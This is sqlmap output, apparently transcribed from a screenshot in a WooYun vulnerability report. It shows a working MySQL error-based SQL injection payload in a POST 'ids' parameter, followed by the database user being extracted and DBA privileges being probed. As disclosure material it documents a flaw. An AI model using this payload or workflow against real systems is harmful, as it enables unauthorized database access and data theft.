 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: login_status =0&ids=1 AND (SELECT 3597 FROM(SELECT COUNT(*),CONCAT(
0x7170787671,(SELECT (ELT(3597=3597,1))),0x7162707071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[14:49:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[14:49:02] [INFO] fetching current user
[14:49:04] [INFO] retrieved: 10.161.212.155:35569
current user: '10.161.212.155:35569'
[14:49:04] [INFO] testing if current user is DBA
www.wooyun.org